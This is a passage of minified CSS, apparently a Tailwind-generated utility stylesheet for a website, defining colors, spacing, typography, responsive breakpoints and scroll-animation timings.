;background-color:rgba(34,140,196,var(--tw-bg-opacity))}.bg-dark-2{--tw-bg-opacity:1;background-color:#000c13;background-color:rgba(0,12,19,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity))}.bg-\[\#011020\]{--tw-bg-opacity:1;background-color:#011020;background-color:rgba(1,16,32,var(--tw-bg-opacity))}.bg-\[\#30D840\]{--tw-bg-opacity:1;background-color:#30d840;background-color:rgba(48,216,64,var(--tw-bg-opacity))}.bg-\[\#00000099\]{background-color:rgba(0,0,0,.6)}.bg-\[\#10293C\]{--tw-bg-opacity:1;background-color:#10293c;background-color:rgba(16,41,60,var(--tw-bg-opacity))}.bg-\[\#0C95DF26\]{background-color:rgba(12,149,223,.149)}.bg-\[\#0362B0\]{--tw-bg-opacity:1;background-color:#0362b0;background-color:rgba(3,98,176,var(--tw-bg-opacity))}.bg-\[\#FFFFFF\]{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-\[\#00000014\]{background-color:rgba(0,0,0,.078)}.bg-\[\#0D5E89\]{--tw-bg-opacity:1;background-color:#0d5e89;background-color:rgba(13,94,137,var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-none{background-image:none}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#A8F385\]{--tw-gradient-from:#a8f385;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(168,243,133,0))}.to-\[\#549531\]{--tw-gradient-to:#549531}.bg-contain{background-size:contain}.bg-left-top{background-position:0 0}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-2{padding:.5rem}.p-5{padding:1.25rem}.p-1{padding:.25rem}.p-4{padding:1rem}.p-3{padding:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-4{padding-left:1rem;padding-right:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.px-1{padding-left:.25rem;padding-right:.25rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-36{padding-bottom:9rem;padding-top:9rem}.px-12{padding-left:3rem;padding-right:3rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-24{padding-left:6rem;padding-right:6rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-8{padding-bottom:2rem}.pt-8,.py-8{padding-top:2rem}.pb-7{padding-bottom:1.75rem}.pb-\[100\%\]{padding-bottom:100%}.pt-20{padding-top:5rem}.pb-32{padding-bottom:8rem}.pt-48{padding-top:12rem}.pt-4{padding-top:1rem}.pb-40{padding-bottom:10rem}.pr-2{padding-right:.5rem}.pl-4{padding-left:1rem}.pt-16{padding-top:4rem}.pb-8{padding-bottom:2rem}.pl-\[1\.5rem\]{padding-left:1.5rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-7{padding-left:1.75rem}.pt-52{padding-top:13rem}.pb-12{padding-bottom:3rem}.pb-24{padding-bottom:6rem}.pr-1{padding-right:.25rem}.pb-16{padding-bottom:4rem}.pr-3{padding-right:.75rem}.pb-4{padding-bottom:1rem}.pt-2{padding-top:.5rem}.pt-36{padding-top:9rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.font-sans{font-family:Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,"Noto Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.font-mono{font-family:"JetBrains Mono",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-5xl{font-size:3rem;line-height:1}.text-\[\.5rem\]{font-size:.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[27px\]{font-size:27px}.text-\[2rem\]{font-size:2rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.5rem\]{font-size:1.5rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[9px\]{font-size:9px}.text-\[14px\]{font-size:14px}.text-\[4rem\]{font-size:4rem}.font-medium{font-weight:500}.font-light{font-weight:300}.font-normal{font-weight:400}.font-bold{font-weight:700}.\!font-medium{font-weight:500!important}.\!font-bold{font-weight:700!important}.font-semibold{font-weight:600}.font-extralight{font-weight:200}.uppercase{text-transform:uppercase}.leading-loose{line-height:2}.\!leading-relaxed{line-height:1.625!important}.\!leading-loose{line-height:2!important}.\!leading-\[1\]{line-height:1!important}.leading-\[4rem\]{line-height:4rem}.leading-\[1\.85\]{line-height:1.85}.\!leading-\[1\.5\]{line-height:1.5!important}.leading-\[1\.325\]{line-height:1.325}.leading-\[1\.75\]{line-height:1.75}.leading-normal{line-height:1.5}.leading-snug{line-height:1.375}.leading-\[1\.3\]{line-height:1.3}.leading-relaxed{line-height:1.625}.leading-\[1\.7\]{line-height:1.7}.\!leading-\[1\.4\]{line-height:1.4!important}.\!leading-\[1\.2\]{line-height:1.2!important}.leading-none{line-height:1}.tracking-\[2px\]{letter-spacing:2px}.tracking-\[3px\]{letter-spacing:3px}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.tracking-\[-\.02em\]{letter-spacing:-.02em}.tracking-\[\.02em\]{letter-spacing:.02em}.tracking-tighter{letter-spacing:-.05em}.tracking-normal{letter-spacing:0}.tracking-\[9px\]{letter-spacing:9px}.tracking-\[4px\]{letter-spacing:4px}.tracking-\[-0\.03em\]{letter-spacing:-.03em}.text-dark-100{--tw-text-opacity:1;color:#0f1825;color:rgba(15,24,37,var(--tw-text-opacity))}.text-dark-500{--tw-text-opacity:1;color:#7b8698;color:rgba(123,134,152,var(--tw-text-opacity))}.text-blue-200{--tw-text-opacity:1;color:#0362b0;color:rgba(3,98,176,var(--tw-text-opacity))}.text-dark-300{--tw-text-opacity:1;color:#374253;color:rgba(55,66,83,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.\!text-blue-400{--tw-text-opacity:1!important;color:#2eaef1!important;color:rgba(46,174,241,var(--tw-text-opacity))!important}.text-dark-200{--tw-text-opacity:1;color:#192638;color:rgba(25,38,56,var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:#a8f385;color:rgba(168,243,133,var(--tw-text-opacity))}.\!text-dark-200{--tw-text-opacity:1!important;color:#192638!important;color:rgba(25,38,56,var(--tw-text-opacity))!important}.text-blue-100{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.text-\[\#DB4C43\]{--tw-text-opacity:1;color:#db4c43;color:rgba(219,76,67,var(--tw-text-opacity))}.\!text-blue-300{--tw-text-opacity:1!important;color:#0c95df!important;color:rgba(12,149,223,var(--tw-text-opacity))!important}.text-\[\#888888\]{--tw-text-opacity:1;color:#888;color:rgba(136,136,136,var(--tw-text-opacity))}.text-\[\#222222\]{--tw-text-opacity:1;color:#222;color:rgba(34,34,34,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-\[\#063451\]{--tw-text-opacity:1;color:#063451;color:rgba(6,52,81,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.text-\[\#6881A8\]{--tw-text-opacity:1;color:#6881a8;color:rgba(104,129,168,var(--tw-text-opacity))}.text-\[\#1B9CE1\]{--tw-text-opacity:1;color:#1b9ce1;color:rgba(27,156,225,var(--tw-text-opacity))}.text-\[\#5FC62F\]{--tw-text-opacity:1;color:#5fc62f;color:rgba(95,198,47,var(--tw-text-opacity))}.text-green-neon{--tw-text-opacity:1;color:#73dd41;color:rgba(115,221,65,var(--tw-text-opacity))}.text-blue-2{--tw-text-opacity:1;color:#43b8fa;color:rgba(67,184,250,var(--tw-text-opacity))}.text-\[\#7B8698\]{--tw-text-opacity:1;color:#7b8698;color:rgba(123,134,152,var(--tw-text-opacity))}.text-\[\#01293B\]{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.text-\[\#777777\]{--tw-text-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:#2eaef1;color:rgba(46,174,241,var(--tw-text-opacity))}.text-\[\#0C95DF\]{--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.text-\[\#FFFFFF\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-\[\#0362B0\]{--tw-text-opacity:1;color:#0362b0;color:rgba(3,98,176,var(--tw-text-opacity))}.text-opacity-10{--tw-text-opacity:0.1}.text-opacity-80{--tw-text-opacity:0.8}.underline{-webkit-text-decoration:underline;text-decoration:underline}.no-underline{-webkit-text-decoration:none;text-decoration:none}.placeholder-\[\#777777\]::-moz-placeholder{--tw-placeholder-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-placeholder-opacity))}.placeholder-\[\#777777\]::placeholder{--tw-placeholder-opacity:1;color:#777;color:rgba(119,119,119,var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-80{opacity:.8}.\!opacity-100{opacity:1!important}.opacity-20{opacity:.2}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);box-shadow:0 0 transparent,0 0 transparent,0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:0 0 transparent,0 0 transparent,0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.ring-blue-300{--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}.blur-\[200px\]{--tw-blur:blur(200px);filter:var(--tw-filter)}.blur-\[20vw\]{--tw-blur:blur(20vw);filter:var(--tw-filter)}.blur-\[15vw\]{--tw-blur:blur(15vw);filter:var(--tw-filter)}.blur-\[12vw\]{--tw-blur:blur(12vw);filter:var(--tw-filter)}.blur-\[6vw\]{--tw-blur:blur(6vw);filter:var(--tw-filter)}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))}.drop-shadow-md,.filter{filter:var(--tw-filter)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.after\:absolute:after{content:"";position:absolute}.after\:top-2:after{content:"";top:.5rem}.after\:-right-6:after{content:"";right:-1.5rem}.after\:m-0:after{content:"";margin:0}.after\:ml-2:after{content:"";margin-left:.5rem}.after\:inline-block:after{content:"";display:inline-block}.after\:h-3:after{content:"";height:.75rem}.after\:w-3:after{content:"";width:.75rem}.after\:bg-green-neon:after{content:"";--tw-bg-opacity:1;background-color:#73dd41;background-color:rgba(115,221,65,var(--tw-bg-opacity))}.after\:bg-blue-2:after{content:"";--tw-bg-opacity:1;background-color:#43b8fa;background-color:rgba(67,184,250,var(--tw-bg-opacity))}.after\:text-3xl:after{content:"";font-size:1.875rem;line-height:2.25rem}.after\:text-2xl:after{content:"";font-size:1.5rem;line-height:2rem}.after\:font-bold:after{content:"";font-weight:700}.after\:text-\[\#5FC62F\]:after{content:"";--tw-text-opacity:1;color:#5fc62f;color:rgba(95,198,47,var(--tw-text-opacity))}.after\:text-blue-300:after{content:"";--tw-text-opacity:1;color:#0c95df;color:rgba(12,149,223,var(--tw-text-opacity))}.after\:content-\[\'\+\'\]:after{content:"+"}.after\:content-\[\'\&\'\]:after{content:"&"}.last\:mr-0:last-child{margin-right:0}.hover\:border-\[\#0C95DF26\]:hover{border-color:rgba(12,149,223,.149)}.hover\:border-\[\#FFFFFF\]:hover{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\:bg-\[\#0C95DF26\]:hover{background-color:rgba(12,149,223,.149)}.hover\:bg-\[\#FFFFFF\]:hover{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-\[\#01293B\]:hover{--tw-text-opacity:1;color:#01293b;color:rgba(1,41,59,var(--tw-text-opacity))}.hover\:opacity-50:hover{opacity:.5}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color),var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color),0 0 transparent;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(12,149,223,var(--tw-ring-opacity))}.disabled\:border-dark-700:disabled{--tw-border-opacity:1;border-color:#d0d7e2;border-color:rgba(208,215,226,var(--tw-border-opacity))}.disabled\:text-dark-700:disabled{--tw-text-opacity:1;color:#d0d7e2;color:rgba(208,215,226,var(--tw-text-opacity))}@media (min-width:768px){.md\:static{position:static}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:top-16{top:4rem}.md\:left-0{left:0}.md\:-bottom-20{bottom:-5rem}.md\:right-12{right:3rem}.md\:bottom-0{bottom:0}.md\:left-1\/2{left:50%}.md\:top-1\/2{top:50%}.md\:right-0{right:0}.md\:order-1{order:1}.md\:col-span-2{grid-column:span 2/span 2}.md\:row-span-2{grid-row:span 2/span 2}.md\:mx-12{margin-left:3rem;margin-right:3rem}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-16{margin-bottom:4rem}.md\:mb-0{margin-bottom:0}.md\:ml-auto{margin-left:auto}.md\:mr-6{margin-right:1.5rem}.md\:mb-12{margin-bottom:3rem}.md\:ml-2{margin-left:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-10{margin-left:2.5rem}.md\:mr-10{margin-right:2.5rem}.md\:block{display:block}.md\:hidden{display:none}.md\:h-\[90\%\]{height:90%}.md\:h-\[calc\(100\%\+8rem\)\]{height:calc(100% + 8rem)}.md\:h-full{height:100%}.md\:min-h-\[16rem\]{min-height:16rem}.md\:w-1\/2{width:50%}.md\:w-full{width:100%}.md\:w-auto{width:auto}.md\:w-4\/5{width:80%}.md\:w-2\/3{width:66.666667%}.md\:w-\[170\%\]{width:170%}.md\:max-w-screen-sm{max-width:640px}.md\:-translate-x-24{--tw-translate-x:-6rem;transform:var(--tw-transform)}.md\:-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.md\:-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.md\:translate-x-1\/4{--tw-translate-x:25%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:gap-20{gap:5rem}.md\:gap-6{gap:1.5rem}.md\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.md\:gap-y-12{row-gap:3rem}.md\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:5rem;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(5rem*var(--tw-space-x-reverse))}.md\:self-auto{align-self:auto}.md\:self-start{align-self:flex-start}.md\:justify-self-center{justify-self:center}.md\:rounded-b-\[50px\]{border-bottom-left-radius:50px;border-bottom-right-radius:50px}.md\:p-24{padding:6rem}.md\:p-16{padding:4rem}.md\:p-0{padding:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:px-16{padding-left:4rem;padding-right:4rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:pr-8{padding-right:2rem}.md\:pr-0{padding-right:0}.md\:pr-16{padding-right:4rem}.md\:text-left{text-align:left}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[2\.5rem\]{font-size:2.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}.md\:leading-normal{line-height:1.5}}@media (min-width:1024px){.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}.lg\:static{position:static}.lg\:relative{position:relative}.lg\:sticky{position:sticky}.lg\:top-1\/2{top:50%}.lg\:left-3\/4{left:75%}.lg\:-left-5{left:-1.25rem}.lg\:-right-12{right:-3rem}.lg\:-bottom-1\/4{bottom:-25%}.lg\:left-1\/2{left:50%}.lg\:top-32{top:8rem}.lg\:right-auto{right:auto}.lg\:left-\[2\%\]{left:2%}.lg\:z-auto{z-index:auto}.lg\:order-none{order:0}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:col-end-2{grid-column-end:2}.lg\:col-end-3{grid-column-end:3}.lg\:row-span-3{grid-row:span 3/span 3}.lg\:row-span-2{grid-row:span 2/span 2}.lg\:row-start-2{grid-row-start:2}.lg\:row-start-3{grid-row-start:3}.lg\:row-start-4{grid-row-start:4}.lg\:row-end-4{grid-row-end:4}.lg\:row-end-5{grid-row-end:5}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:mb-0{margin-bottom:0}.lg\:mr-12{margin-right:3rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:mb-8{margin-bottom:2rem}.lg\:mt-24{margin-top:6rem}.lg\:ml-6{margin-left:1.5rem}.lg\:mr-6{margin-right:1.5rem}.lg\:ml-12{margin-left:3rem}.lg\:mb-auto{margin-bottom:auto}.lg\:mt-3\.5{margin-top:.875rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mt-3{margin-top:.75rem}.lg\:mr-auto{margin-right:auto}.lg\:mt-16{margin-top:4rem}.lg\:mt-1{margin-top:.25rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-auto{height:auto}.lg\:h-\[72px\]{height:72px}.lg\:h-screen{height:100vh}.lg\:h-\[110\%\]{height:110%}.lg\:h-full{height:100%}.lg\:max-h-\[500px\]{max-height:500px}.lg\:max-h-14{max-height:3.5rem}.lg\:min-h-0{min-height:0}.lg\:w-2\/5{width:40%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-5\/12{width:41.666667%}.lg\:w-3\/5{width:60%}.lg\:w-1\/12{width:8.333333%}.lg\:w-full{width:100%}.lg\:w-auto{width:auto}.lg\:w-3\/6{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-2\/3,.lg\:w-8\/12{width:66.666667%}.lg\:w-32{width:8rem}.lg\:w-\[130\%\]{width:130%}.lg\:w-\[90\%\]{width:90%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:max-w-\[960px\]{max-width:960px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-sm{max-width:24rem}.lg\:max-w-\[1200px\]{max-width:1200px}.lg\:flex-none{flex:none}.lg\:-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.lg\:-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:5rem;margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.75rem;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.75rem*var(--tw-space-x-reverse))}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(0px*var(--tw-space-x-reverse))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:2rem;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:2rem;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(2rem*var(--tw-space-x-reverse))}.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:1rem;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(9rem*var(--tw-space-y-reverse));margin-top:9rem;margin-top:calc(9rem*(1 - var(--tw-space-y-reverse)))}.lg\:justify-self-center{justify-self:center}.lg\:p-14{padding:3.5rem}.lg\:p-7{padding:1.75rem}.lg\:p-0{padding:0}.lg\:p-24{padding:6rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:py-56{padding-bottom:14rem;padding-top:14rem}.lg\:pl-20{padding-left:5rem}.lg\:pb-0{padding-bottom:0}.lg\:pt-36{padding-top:9rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pb-\[25\%\]{padding-bottom:25%}.lg\:pt-40{padding-top:10rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pt-0{padding-top:0}.lg\:pl-0{padding-left:0}.lg\:pb-\[30\%\]{padding-bottom:30%}.lg\:pl-8{padding-left:2rem}.lg\:pl-16{padding-left:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-56{padding-top:14rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-light{font-weight:300}.lg\:leading-normal{line-height:1.5}.lg\:\!leading-relaxed{line-height:1.625!important}.lg\:text-green-neon{--tw-text-opacity:1;color:#73dd41;color:rgba(115,221,65,var(--tw-text-opacity))}}@media (min-width:1280px){.xl\:top-0{top:0}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:mb-0{margin-bottom:0}.xl\:ml-auto{margin-left:auto}.xl\:mr-auto{margin-right:auto}.xl\:block{display:block}.xl\:h-full{height:100%}.xl\:w-auto{width:auto}.xl\:w-2\/6{width:33.333333%}.xl\:max-w-screen-lg{max-width:1024px}.xl\:-translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.xl\:flex-row{flex-direction:row}.xl\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.xl\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:2.5rem;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.xl\:p-32{padding:8rem}.xl\:p-16{padding:4rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:pr-8{padding-right:2rem}.xl\:pl-0{padding-left:0}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1536px){.\32xl\:-bottom-1\/3{bottom:-33.333333%}.\32xl\:pr-24{padding-right:6rem}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] 